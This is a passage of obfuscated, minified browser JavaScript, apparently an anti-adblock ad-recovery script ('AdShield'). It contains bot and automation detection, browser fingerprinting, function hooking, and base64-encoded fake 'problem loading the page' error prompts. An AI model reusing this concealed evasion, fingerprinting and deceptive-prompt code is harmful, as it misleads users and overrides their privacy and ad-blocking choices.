oA=og;return{'dt':oA(0x282),'pd':oA(0xb35),'di':mV,'ap':'','sr':mg,'pp':mA,'md':'1','ui':mX,'ti':mE,'de':mz,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':q4,'ai':q5,'pc':q6,'cr':q7,'cb':q8,'si':'','dm':qv,'pi':qb,'bt':'','gt':qm};}(mR[og(0xafc)],0x0,mu,ml,0x0,mT,bB(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[og(0xa2)](navigator[og(0x8aa)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,mW[og(0xe9b)],mW[og(0x1ac)],mW[og(0xd3b)][og(0xeb8)]()[og(0xe41)](),mW[og(0x8ca)],v3['A'][og(0xb73)](0xf,0x1e),0x0,mW[og(0xd7f)]&&og(0xb9f)==typeof mW[og(0xd7f)][0x0]&&og(0xb9f)==typeof mW[og(0xd7f)][0x1]?''[og(0x2f5)](mW[og(0xd7f)][0x0],'x')[og(0x2f5)](mW[og(0xd7f)][0x1]):'',mW[og(0x8ca)],0x0,mw||(null===(mL=mB[og(0xbf9)][og(0xed4)]()[og(0x6de)](og(0xebb)))||void 0x0===mL?void 0x0:mL[0x0])||'');return mS;}(window,mk,mG[oN(0x3ef)],mG[oN(0xd01)],mx,mH),mj=((mB,mR)=>{const oP=oN,mu=new URL(oP(0x9ce));Object[oP(0x731)](mR)[oP(0xad1)](mW=>{const oX=oP;let [mw,mO]=mW;mO&&mu[oX(0x1b9)][oX(0x904)](mw,mO);});const ml=mB[oP(0x2c5)][oP(0x3a2)](oP(0xe0f));return ml[oP(0x194)]=(0x0,v2['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':mu[oP(0xf89)],'endpoint':v0['A'][oP(0x771)]}),ml[oP(0xe6e)](oP(0xefe),oP(0x813)),ml;})(window,mo);document[oN(0x4cc)][oN(0x524)](mj);});}));}(mJ,mF,mY[ok(0xebb)]),!0x1===(null===(mZ=mF[ok(0xac9)])||void 0x0===mZ?void 0x0:mZ[ok(0x5d4)])){const mk=mF[ok(0xac9)][ok(0x131)]||[ok(0xa36)];(0x0,nI['je'])(mk);}mF[ok(0x20d)]||(0x0,nI['lD'])(),(0x0,nI['N2'])(mF[ok(0x78e)]||[]);const ma=nD(mp,mJ,mM),mU=0x3e8;let mr=0x0;function my(mC){const oE=ok;if(document[oE(0x792)])return mr=mC,requestAnimationFrame(my);mC-mr>=mU&&(window[oE(0xd7d)]?window[oE(0xd7d)](ma,{'timeout':0x78}):setTimeout(ma,0x0),mr=mC),requestAnimationFrame(my);}requestAnimationFrame(my);}finally{na();}})(m3,m8,mv,mb);}catch(mJ){v6['A'][oc(0xf38)](mJ,oc(0x649),mJ[oc(0x20c)]),v6['A'][oc(0x8f4)](oc(0xbf5),oc(0xa96)+mJ[oc(0xe1e)]());}}catch(mY){throw mY;}finally{na(),(0x0,bi['H4'])();}})(m1);})());})()));function a3v(){const oz=['throwError','content-box|padding-box|border-box|fill-box|stroke-box|view-box','ad.as.amanad.adtdp.com','_blank','Node_appendChild','URL','[<length-percentage>|<number>|auto]{1,4}','AdShield\x20API','invalid\x20url\x20(anchor\x20href\x20set):\x20','originalColumn','appiersig.com','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','<script>window.parent.postMessage(\x27','element-tagName','document.getElementsByTagName','loader','side_ad','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','<number>|left|center|right|leftwards|rightwards','Element_setHTMLUnsafe','getSlotId','__driver_evaluate','[block|inline|x|y]#','country','none|all|[digits\x20<integer>?]','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','programme.tv','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','fuseplatform.net','webkitSpeechGrammar','scroll(\x20[<axis>||<scroller>]?\x20)','normal|break-word','CSSStyleSheet_replaceSync','adClosed','7cfdc6c7','<\x27left\x27>','replace|add|accumulate','focus/','randomize','UnicodeRange','center|start|end|flex-start|flex-end','Invalid\x20protect\x20url:\x20','createList','Hash','symbol','<number-zero-one>','mustIncludeStrings','Blocked\x20interstial\x20slot\x20define:','pubads','Integrity\x20check\x20failed:\x20','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','denied','fetch:\x20','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','videostep.com','<grid-line>','parseRulePrelude','hue-rotate(\x20<angle>\x20)','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','onorientationchange','string','<keyframe-block>+','performance','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','awesomium','normal|auto|<position>','horizontal|vertical|inline-axis|block-axis|inherit','[<length>|<number>]{1,4}','__rgst_cb','Expect\x20`','Block','<\x27border-top-color\x27>{1,2}','gpt-','block','auto|text|none|contain|all','first','SharedStorageWorklet_addModule','[id*=\x22','googletag\x20cmd\x20unshift\x20failed\x20:\x20','getTime','<\x27inset-inline\x27>','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','adtelligent.com','acos(\x20<calc-sum>\x20)','a3luYg==','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','argument\x20val\x20is\x20invalid','https://ad-delivery.net/px.gif?ch=1','async','marphezis.com','`\x20structure\x20definition','gecko','Window_name','199239DONUQG','height','gpt-vuukle','structure','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','is_limited_ads','advertisement','<number-one-or-greater>','SharedWorker','ads-twitter.com','<\x27align-self\x27>\x20<\x27justify-self\x27>?','dispatchEvent','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','\x20used\x20missed\x20syntax\x20definition\x20','<single-animation-timeline>#','<\x27margin-inline-end\x27>','cmd','flat','<\x27caret-color\x27>||<\x27caret-shape\x27>','option\x20encode\x20is\x20invalid','First-party\x20image\x20load\x20failed','width\x20not\x20set\x20properly','onload','Notification','https:','headers','base','cmp.osano.com','display\x20none\x20excluding\x20pro','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','AtKeyword','themoneytizer.com','attributionsrc=','MessageEvent_origin','banner-','<ident-token>|<function-token>\x20<any-value>?\x20)','auto|<length>','connectid.analytics.yahoo.com','ab43d8d5','startColumn','ndtvprofit.com','none|<custom-ident>','<single-transition>#','urlRegex','bmxvYw==','Document_referrer','[<box>|border|padding|content]#','body','skin_wrapper','HTMLAnchorElement_port','ZWhvcg==','CDC','auto|always|avoid|left|right|recto|verso','error','reduceRight','w2g','replaceScriptElementAsync','<compositing-operator>#','marker-mid','<color-stop-length>|<color-stop-angle>','welt.de','[<bg-layer>\x20,]*\x20<final-bg-layer>','auto|never|always|<absolute-size>|<length>','lngtdv.com','Function\x20name\x20must\x20be\x20`url`','<color>','hbwrapper.com','Url','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','seedtag.com','contents|none','<transform-function>+','Operator','getContext','DONE','no-cors','reserved2','onetrust.com','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','Response_url','flags','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','coupang-dynamic','hash','<-ms-filter-function>+','nodeType','unknown','mixed|upright|sideways','message','is_blocking_acceptable_ads','readable','https://','firefox_etp_enabled','reference','gigacalculator.com','visualViewport','adshield-api','!important','ar-v1','is_acceptable_ads_blocked','HTMLAnchorElement_origin','matched','HTMLImageElement_attributionSrc','sdk_version','<color>\x20<color-stop-length>?','Scope','hasAttribute','cap','compareByGeneratedPositionsInflated','auto|bullets|numbers|words|spell-out|<counter-style-name>','none|<shadow>#','canvas','state','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','auto|balance','opt/','regexp-test','isGecko','HTMLLinkElement_rel','content-visibility','cachedResultIsInAdIframe','script-src-elem','opera','domains','googlesyndication.com','none|strict|content|[[size||inline-size]||layout||style||paint]','isMainFrame','data:','__as_is_ready_state_change_loading','at-keyword-token','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','targeting','a2Zwdg==','<\x27margin-inline\x27>','href','<\x27inset-block-start\x27>','calc(\x20<calc-sum>\x20)','XMLHttpRequest','pubstack','innerHeight','not_blocking_ads','Terminate\x20-\x20memory\x20limit\x20threshold','<\x27flex-shrink\x27>','nextNonWsCode','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','_array','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','cultureg','window.PluginArray\x20is\x20undefined','grad','Generic','Document_cookie','<relative-selector>#','raw','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','ssmas','/negotiate/script-set-value?passcode=','none|<transform-list>','done','selectorText','fill','atob-btoa','CSSStyleSheet_insertRule','quantumdex.io','abc','isAbsolute','https://cmp.autobild.de','timesofindia.indiatimes.com','/pagead/drt/ui','<length>\x20<length>?','DocumentFragment','parseCustomProperty','en-us','navigator.appVersion\x20is\x20undefined','fromArray','cnlwYQ==',',\x20y:\x20','WhiteSpace','MessageEvent_source','ybar','exclusionRules','Frame\x20not\x20visible','cmVzZXJ2ZWQx','HTMLLinkElement_href','none|<url>','programme-tv.net','TkduRThhX3kuRmpZTz00dzNdcDc=','cos(\x20<calc-sum>\x20)','none|blink','Element_removeAttribute','<\x27margin\x27>','getAtrule','Identifier,\x20string\x20or\x20comma\x20is\x20expected','tagName','resize','addAtrule_','versions','Terminate\x20-\x20IVT\x20blocked','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','window.top.confiant.services().onASTAdLoad','test','document.classList.remove\x20not\x20work','eatIdent','Failed\x20to\x20load\x20profile:\x20','googMsgType','Element_getAttribute','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','scale(\x20[<number>|<percentage>]#{1,2}\x20)','as-event-handler-added','HTMLSourceElement','div\x20{}','MSG_SYN_URG','<masking-mode>#','[from-image||<resolution>]&&snap?','[stretch|repeat|round|space]{1,2}','shouldRecover','PseudoClassSelector','getElementsByClassName','key','<\x27align-self\x27>|anchor-center','CSSPrimitiveValue','socdm.com','data-bypass-check-','clientHeight','return','thread-','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','<string>|<image>|<custom-ident>','https://report.error-report.com/modal?eventId=&error=','window','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','unshift','<string>\x20[<integer>|on|off]?','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','configIndex','<integer>|<length>','read-only|read-write|write-only','Property','https://btlr.sharethrough.com/universal/v1','placeholder-slot','<number\x20[1,∞]>','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','<box>|border|text','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','defineOutOfPageSlot','hasFocus','hsl|hwb|lch|oklch','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','sidead','__selenium_unwrapped','supports(','<blend-mode>#','setPrototypeOf','\x0a\x20\x20','selenium','open','getStorageUpdates','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','none|path(\x20<string>\x20)','Equal\x20sign\x20is\x20expected','<single-animation-composition>#','UNKNOWN','__webdriver_script_fn','Array','else','navigator.connection\x20is\x20undefined','findAllFragments','getNode','noktacom.rtb.monetixads.com','getPrototypeOf','parseSourceMapInput','isVisibleNode','url(','rem','navigator.connection.rtt\x20is\x20undefined','Document_URL','d2VneWpwenV4MzhxMmE5dm1pZm90','enjgioijew','Token','true|false','sequentum','skewX(\x20[<angle>|<zero>]\x20)','onetag-sys.com','conative.network','naver','calledSelenium','Element_attributes','e|pi|infinity|-infinity|NaN','_self','destroySlots','ZndiaA==','rch','Skip\x20cosmetic\x20detection','XMLHttpRequest_status','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','phantomas','visible|auto|hidden','getRandomValues','CDO','ACK','.setPAAPIConfigForGPT','light|dark|<integer\x20[0,∞]>','readystatechange','(-token','__as_is_xhr_loading','none|<dashed-ident>#','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','auto|bar|block|underscore','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','_phantom','protectUrlContext','atrulePrelude','bp_','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','anonymised.io','encode','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','adfit','Exception\x20occurred\x20in\x20hooked\x20function\x20','[left|right]||[top|bottom]','botd','scrollY','[clip|ellipsis|<string>]{1,2}','/report','try-catch','<angle-percentage>{1,2}','false|true','auto|<color>','proper.io','/static/topics/topics_frame.html','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','clearInterval','isEncodedUrl','data-ignore','<\x27align-items\x27>\x20<\x27justify-items\x27>?','<media-query>#','link','<number-percentage>{1,4}&&fill?','{-token','<\x27justify-self\x27>|anchor-center','as_debug','pbjsList','pub_728x90','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','border-box|padding-box|content-box','fxios/','abs(\x20<calc-sum>\x20)','once','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','is_blocking_ads','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','right','origin','max-width','normal|<feature-tag-value>#','googlesyndication\x5c.com',';\x20Partitioned','contentWindow','setPAAPIConfigForGPT','immediate','mediaType','comment-token','Window_fetchLater','script_onerror','domain','sign(\x20<calc-sum>\x20)','lookupValue','port1','query','<\x27top\x27>','stickyads','worldjournal.com','setSource','loc','boolean','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','MatchOnceBuffer','api.reurl.co.kr','<counter-style-name>|symbols(\x20)','SECSSOBrowserChrome','none|<shadow-t>#','none|left|right|both|inline-start|inline-end','yahoo-mail-v1','__as_xhr_open_args','smsonline.cloud','webkitPersistentStorage','fonts.googleapis.com','lax','as-revalidator','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','values','sameSite','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','__isProxy','<single-animation-direction>#','nearest-neighbor|bicubic','as_console','mezzomedia','url_','pagehide','start|end|left|right|center|justify|match-parent','html','img_dggnaogcyx5g7dge2a9x2g7yda9d','lvmin','title\x20(english\x20only)','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','ads.linkedin.com','stats.wp.com','infinityfree.com','idRegex','vendor','osano_','gpt','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','https://ib.adnxs.com/ut/v3/prebid','clearTimeout','a.teads.tv','toUTCString','issue','not','baseline|sub|super|<svg-length>','getAtrulePrelude','/ssvast_track/v2','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','iframe','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','_prototype','languages','location','about:blank','includes','getOwnPropertyDescriptor','amazon-adsystem.com','consentframework.com','kind','safari/firefox\x20src\x20fetch\x20error','smadex.com','src','poster','&domain=','getArg','none|<single-transition-property>#','__webdriverFunc','<url>|<string>','<position>#','https://t.html-load.com','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','[historical-ligatures|no-historical-ligatures]','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','id5-sync.com','setImmediate','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','<custom-ident>|<string>','<svg-length>','parse','statusText','Element_matches','iframe\x20load\x20error:\x20','sendXHR','tri','advertiserId','callback','getType','HTMLIFrameElement','Expect\x20a\x20number','iframe[id^=\x22','add','layer(','snigel','updateCursors','aXJycg==','decorator','andbeyond.media','searchParams','HTMLLinkElement_as','some','excludeHosts','fields','NmFreWhvcjgwbTM3c2xmdzF2eHA=','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','cmpChar','kargo-','row|row-reverse|column|column-reverse','traffective','boundingClientRect','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','HTMLIFrameElement_contentWindow','original','content','internet_explorer','setInterval','event_type','visible|hidden','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','divId','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','text/css','INVENTORY_FRAME','ids','srcdoc','num','samesite','__lastWatirAlert','dn0qt3r0xannq.cloudfront.net','gstatic.com','hypot(\x20<calc-sum>#\x20)','toLowerCase','larger|smaller','https://ad.yieldlab.net/yp','microad.jp','none|in-flow|all','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','form','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','pub_300x250','auth','<\x27block-size\x27>','reserved1Output','<track-size>+','recovery_click_url_error','[contextual|no-contextual]','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','[<page-selector>#]?','hardwareConcurrency','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','Headers','[native\x20code]','<absolute-size>|<relative-size>|<length-percentage>','gpt-adapex','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','insertAdjacentHTML','start|center|end|justify','configurable','butt|round|square','<any-value>','childElementCount','ay.delivery','boredpanda.com','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','odd','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','<xyz-space>\x20[<number>|<percentage>|none]{3}','_as_prehooked_functions','findIndex','{\x22apply-ratio\x22:1,\x22','lvb','srcset','<symbol>\x20<symbol>?','inventories','as_version','scale3d(\x20[<number>|<percentage>]#{3}\x20)','Terminate\x20-\x20as_test\x20is\x20not\x20present','reload','pb_','Blocked\x20prebid\x20request\x20for\x20','Zm1qeA==','stack','allowInterstitial','ACK_VISIBLE','miter|round|bevel','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','descriptors','none|<angle>|[x|y|z|<number>{3}]&&<angle>','as_inventory_frame_listener_adder','finally','ariaLabel','<\x27inset\x27>',')-token','image-src:\x20display-none','redirect','secure','encodeId','deg','sendBeacon','api.adiostech.com','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','freestar','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','iframe\x20msg\x20err:\x20','toggle','<alpha-value>','ADM\x20(',']-token','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','turn','computed','gpt-clickio','__lastWatirPrompt','[row|column]||dense','capture','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','bad-string-token','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','match','webdriverio','HTMLVideoElement_poster','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','XMLHttpRequest.onreadystatechange','minutemedia','Element_hasAttribute','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','localStorage','auto|sRGB|linearRGB','0|1','/negotiate/v4/xhr?passcode=','base64\x20failed','upright|rotate-left|rotate-right','Not\x20a\x20Declaration\x20node','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','isNameCharCode','close','groups','[none|start|end|center]{1,2}','AdShield\x20API\x20cmd.push','debug','adsafeprotected.com','img_','none|auto|textfield|menulist-button|<compat-auto>','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','checkStructure','<easing-function>#','do69ll745l27z.cloudfront.net','text-ad-links','contain|none|auto','auto|<anchor-name>','CDC-token','high','otSDKStub','SyntaxReferenceError','<mf-name>','geniee','fromSourceMap','addMapping','_selenium','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','as_json_modifier','none|[first||[force-end|allow-end]||last]','rotateY(\x20[<angle>|<zero>]\x20)','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','cache_isbot','drag|no-drag','psts','content|fixed','hashchange','appendList','Chrome/','gcprivacy.com','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','Unknown\x20at-rule','startsWith','relative','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','servenobid.com','sparteo.com','Semicolon\x20or\x20block\x20is\x20expected',';\x20Expires=','auto?\x20[none|<length>]','window.external.toString\x20is\x20not\x20a\x20function','<\x27margin-right\x27>','PerformanceResourceTiming_transferSize','isParentsDisplayNone','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','applyRatio','__hooked_preframe','auto|avoid','anymind','SYN_URG','<custom-ident>\x20:\x20<integer>+\x20;','split','feature','?as-revalidator=','`\x20node\x20type\x20definition','<media-query-list>','8573741755808484570000','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','padding-box|content-box','yandex.ru','Event','flow|flow-root|table|flex|grid|ruby','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','option\x20sameSite\x20is\x20invalid','normal|strong|moderate|none|reduced','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','[discretionary-ligatures|no-discretionary-ligatures]','doubleclick.net','<th','svi','https://m1.openfpcdn.io/botd/v','type','<combinator>?\x20<complex-real-selector>','intersectionRect','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','_ad','adthrive-','script_version','https://tlx.3lift.com/header/auction','isInIframe','PseudoElementSelector','overflow','atrule','this.postMessage(...arguments)','SyntaxMatchError','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','ittpx-asia.eskimi.com','auto|after',',\x20scrollX:\x20','getProperty','random','https://content-loader.com','<number>','c3ZtbQ==','dggn','appier.net','direction','<\x27margin-left\x27>','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','HTMLImageElement_srcset','params','Blocked\x20','onParseError','adtrafficquality.google','cover|contain|entry|exit|entry-crossing|exit-crossing','imasdk.googleapis.com','Terminate\x20-\x20no\x20active\x20auto\x20recovery','www.google.com','low','css','window.parent.parent.apstag.runtime.callCqWrapper','zemanta.com','usedJSHeapSize','JSON_parse','isFirefox','skipValidation','initInventoryFrame','textContent','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','auto|<\x27border-style\x27>','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','document','adm','auto|<position>','mode','<keyframes-name>','NestingSelector','parseContext','arrayBuffer','auto|loose|normal|strict|anywhere','Event_stopPropagation','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','pluginsLength','match.rundsp.com','script:','isVisible','image','Failed\x20to\x20get\x20key\x20from:\x20','CSSStyleSheet','maxAge','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','<frequency>|<percentage>','<string>','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','innerText','AdShield\x20API\x20cmd','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','phantomjs','__gads=ID=','cookie','visit','scanNumber','PluginArray','Element_tagName','<\x27border-top-left-radius\x27>','Wrong\x20node\x20type\x20`','declarationList','as_session_id','DeclarationList','adpushup.com','hash-token','__as_rej','PTZhMEc+UE9vMzdudj94JjFgXTJ0','fXFCPHpgUFpbWUg6MHNqdmFPcA==','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Element_getElementsByClassName','edl','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','concat','<line-width>','prev_scp','adSlot','tokenEnd','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','no-cache','https://bidder.criteo.com/cdb','Analytics.event(','boolean-expr','plainchicken.com','defineProperty','none|element|text','Number\x20of\x20function\x20is\x20expected','middle','HTMLIFrameElement_src','cssWideKeywordsSyntax','slotRenderEnded','BatteryManager','yieldlove-ad-serving.net','about:srcdoc','Element_closest','<counter-style-name>','yieldlove.com','__as_xhr_processed','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','recovery_adm_gpt_request','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','auto|never|always','setSourceContent','eof','data-empty-class','<length>||<color>','auto|<time>','normal|italic|oblique\x20<angle>{0,2}','brightness(\x20<number-percentage>\x20)','/pagead/gen_204?','polarbyte.com','start|center|space-between|space-around','brainlyads.com','EventTarget','cmVzZXJ2ZWQxT3V0cHV0','append','<media-not>|<media-and>|<media-in-parens>','fastclick.net','bidswitch.net','Terminate\x20-\x20not\x20apply','buzzfeed.com','Apple','matchStack','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','MediaSettingsRange','\x0a\x20\x20syntax:\x20','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','auto|stable&&both-edges?','ag.dns-finder.com','action','unset','border','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','<mf-name>\x20:\x20<mf-value>','lvh','<div\x20class=\x22','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lig